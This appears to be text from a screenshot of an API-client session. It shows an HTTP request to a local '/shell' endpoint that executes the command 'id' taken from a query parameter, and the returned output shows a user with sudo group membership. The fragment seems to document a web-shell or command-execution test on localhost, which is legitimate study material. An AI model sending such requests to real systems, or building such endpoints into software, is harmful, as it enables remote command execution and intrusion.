 GET http://127.0.0.1:5000/shell?cmd=id
Query 1 Body Headers Auth Vars Script Assert
Tests Docs File
Name Value
cmd id
Response Headers Timeline Tests 200 OK 6ms 167B
Preview Raw
uid=1000(sock1s) gid=1000(sock1s)
groups=1000(sock1s),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),